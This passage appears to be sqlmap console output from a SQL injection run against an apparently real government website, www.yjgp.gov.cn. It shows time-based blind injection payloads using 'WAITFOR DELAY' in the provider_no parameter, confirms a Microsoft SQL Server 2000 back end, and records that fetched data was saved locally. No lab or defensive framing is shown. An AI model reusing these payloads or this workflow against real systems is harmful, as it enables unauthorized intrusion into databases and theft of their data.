 Payload: provider_no=1000000056'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: provider_no=1000000056' WAITFOR DELAY '0:0:5'--
---
[15:38:29] [INFO] testing Microsoft SQL Server
[15:38:33] [INFO] confirming Microsoft SQL Server
[15:38:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:38:38] [INFO] fetched data logged to text files under 'C:\Python2
tput\www.yjgp.gov.cn'
[*] shutting down at 15:38:38
C:\Python27>_